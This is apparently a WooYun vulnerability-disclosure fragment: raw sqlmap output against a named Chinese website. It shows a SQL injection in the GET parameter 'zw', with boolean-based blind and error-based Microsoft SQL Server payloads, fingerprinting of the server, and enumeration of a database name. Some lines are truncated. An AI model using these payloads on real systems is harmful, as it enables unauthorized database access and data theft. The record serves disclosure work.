 Parameter: zw (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: zw=1900 AND 9132=9132&page=2
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: zw=1900 AND 1807=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHE
(120)+CHAR(107)+CHAR(98)+CHAR(113)))&page=2
---
[21:27:17] [INFO] testing Microsoft SQL Server
[21:27:18] [INFO] confirming Microsoft SQL Server
[21:27:19] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request(s)
[21:27:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2005
[21:27:20] [INFO] fetching database names
[21:27:20] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request(s)
[21:27:20] [WARNING] the SQL query provided does not return any output
[21:27:20] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or swi
[21:27:20] [INFO] fetching number of databases
[21:27:20] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data ret
[21:27:20] [INFO] retrieved:
[21:27:21] [ERROR] unable to retrieve the number of databases
[21:27:21] [INFO] retrieved: newcxrc
[21:27:21] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request(s)
available databases [1]:
[*] newcxrc
[21:27:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 10 times
[21:27:21] [INFO] fetched data logged to text files under '/Users/alchuan/.sqlmap/output/www.cxrc.com.cn'
[*] shutting down at 21:27:21
www.wooyun.org